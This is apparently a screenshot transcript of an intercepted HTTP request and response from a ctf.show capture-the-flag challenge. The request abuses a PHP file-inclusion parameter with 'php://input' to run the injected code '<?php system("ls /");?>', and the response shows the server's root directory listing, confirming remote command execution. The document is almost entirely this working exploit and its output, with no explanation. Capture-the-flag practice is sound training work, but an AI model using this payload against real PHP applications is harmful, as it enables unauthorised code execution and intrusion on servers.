 美化 Raw Hex \n
1 GET /?file=php://input HTTP/1.1
2 Host: e155045c-7c56-454e-b3a8-fb12feaf1f85.challenge.ctf.show
3 Sec-Ch-Ua:
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Content-Length: 23
17
18 <?php system("ls /");?>
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 17 Jul 2024 02:54:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,C
ookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 74
13
14 bin
15 dev
16 etc
17 home
18 lib
19 media
20 mnt
21 opt
22 proc
23 root
24 run
25 sbin
26 srv
27 sys
28 tmp
29 usr
30 var
31